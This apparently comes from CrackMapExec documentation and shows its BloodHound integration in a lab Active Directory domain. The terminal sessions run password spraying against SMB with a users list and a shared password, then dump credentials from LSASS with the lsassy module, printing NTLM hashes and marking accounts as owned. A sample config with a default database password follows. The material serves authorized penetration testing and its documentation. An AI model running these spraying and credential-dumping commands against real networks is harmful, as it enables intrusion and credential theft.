 ┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb 192.168.133.148 -u /tmp/users -p October2021 --continue-on-success
SMB 192.168.133.148 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:poudlard.wizard)
SMB 192.168.133.148 445 DC01 [+] poudlard.wizard\ron:October2021
SMB 192.168.133.148 445 DC01 Node RON@POUDLARD.WIZARD successfully set as owned in BloodHound
SMB 192.168.133.148 445 DC01 [-] poudlard.wizard\demo:October2021 STATUS_LOGON_FAILURE
SMB 192.168.133.148 445 DC01 [+] poudlard.wizard\rubeus:October2021 (Pwn3d!)
SMB 192.168.133.148 445 DC01 Node RUBEUS@POUDLARD.WIZARD successfully set as owned in BloodHound
SMB 192.168.133.148 445 DC01 [+] poudlard.wizard\malfoy:October2021
SMB 192.168.133.148 445 DC01 Node MALFOY@POUDLARD.WIZARD successfully set as owned in BloodHound
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec  smb 192.168.133.138 -u rubeus -p October2021 -M lsassy
SMB 192.168.133.138 445 ADCS [*] Windows 10.0 Build 17763 x64 (name:ADCS) (domain:poudlard.wizard)
SMB 192.168.133.138 445 ADCS [+] poudlard.wizard\rubeus:October2021 (Pwn3d!)
LSASSY 192.168.133.138 445 ADCS POUDLARD\test1 999e1c2a032ada29d812361249fb3c58
LSASSY 192.168.133.138 445 ADCS POUDLARD\tom 00000000000000000000000000000000
LSASSY 192.168.133.138 445 ADCS Node TEST1@POUDLARD.WIZARD successfully set as owned in BloodHound
LSASSY 192.168.133.138 445 ADCS Node TOM@POUDLARD.WIZARD successfully set as owned in BloodHound
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb 192.168.133.148 -u /tmp/users -p October2021 --continue-on-success
SMB 192.168.133.148 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:poudlard.wizard)
SMB 192.168.133.148 445 DC01 [+] poudlard.wizard\ron:October2021
SMB 192.168.133.148 445 DC01 [-] poudlard.wizard\demo:October2021 STATUS_LOGON_FAILURE
SMB 192.168.133.148 445 DC01 [+] poudlard.wizard\rubeus:October2021 (Pwn3d!)
SMB 192.168.133.148 445 DC01 [+] poudlard.wizard\malfoy:October2021
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ cat ~/.cme/cme.conf
[CME]
workspace = default
last_used_db = smb
pwn3d_label = Pwn3d!
[BloodHound]
bh_enabled = True
bh_uri = 127.0.0.1
bh_port = 7687
bh_user = neo4j
bh_pass = toor
1
2
3
DOMAIN USERS@POUDLARD.WIZA
ADMINISTRATOR@POUDLARD.WIZARD
KRBTGT@POUDLARD.WIZARD
RON@POUDLARD.WIZARD
RUBEUS@POUDLARD.WIZARD
TEST1@POUDLARD.WIZARD
TOM@POUDLARD.WIZARD
ADMINLOCAL@POUDLARD.WIZARD
MALFOY@POUDLARD.WIZARD
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
DOMAIN USERS@POUDLARD.